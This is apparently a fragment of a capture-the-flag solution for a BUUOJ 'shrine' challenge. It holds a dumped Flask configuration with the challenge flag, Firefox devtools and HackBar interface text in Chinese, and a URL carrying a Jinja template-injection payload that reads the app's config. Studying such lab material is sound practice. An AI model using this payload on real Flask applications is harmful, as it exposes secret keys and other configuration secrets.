 <Config {'JSON_AS_ASCII': True, 'USE_X_SENDFILE': False, 'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_PATH': None, 'SESSION_COOKIE_DOMAIN': None, 'SESSION_COO
'MAX_COOKIE_SIZE': 4093, 'SESSION_COOKIE_SAMESITE': None, 'PROPAGATE_EXCEPTIONS': None, 'ENV': 'production', 'DEBUG': False, 'SECRET_KEY': None, 'EXPLAIN_TEMPLATE
'MAX_CONTENT_LENGTH': None, 'APPLICATION_ROOT': '/', 'SERVER_NAME': None, 'FLAG': 'flag{be025e62-c42a-4de2-8b81-f8951b36dc3e}', 'PREFERRED_URL_SCHEME': 'http',
'JSONIFY_PRETTYPRINT_REGULAR': False, 'TESTING': False, 'PERMANENT_SESSION_LIFETIME': datetime.timedelta(31), 'TEMPLATES_AUTO_RELOAD': None, 'TRAP_BAD_REQUEST_
'JSON_SORT_KEYS': True, 'JSONIFY_MIMETYPE': 'application/json', 'SESSION_COOKIE_HTTPONLY': True, 'SEND_FILE_MAX_AGE_DEFAULT': datetime.timedelta(0, 43200),
'PRESERVE_CONTEXT_ON_EXCEPTION': None, 'SESSION_REFRESH_EACH_REQUEST': True, 'TRAP_HTTP_EXCEPTIONS': False}>
app 高亮全部(A) 区分大小写(C) 匹配变音符号(I) 匹配词句(W) 第 1 项，共找到 7 个匹配项
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 应用程序 无障碍环境 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号
Load URL http://139fe4b8-9ae9-452c-9af3-142eef361b68.node4.buuoj.cn:81/shrine/{{url_for.__globals__['current_app'].config)}}
Split URL